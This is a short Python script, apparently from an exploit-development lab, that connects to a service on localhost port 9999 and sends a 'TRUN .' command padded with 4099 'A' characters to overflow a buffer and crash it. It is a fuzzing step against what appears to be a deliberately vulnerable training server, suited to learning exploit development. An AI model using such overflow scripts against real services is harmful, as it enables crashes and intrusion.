 1 import socket
2 import os
3 import sys
4
5 payload = ""
6 payload += "TRUN ."
7 payload += "A" * 4099
8
9 print "[+] Sending buffer (Size: %d)" % len(payload)
10
11 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
12 s.connect(('127.0.0.1', 9999))
13 print(s.recv(1024))
14 s.send(payload.encode('utf-8'))
15 s.close()
16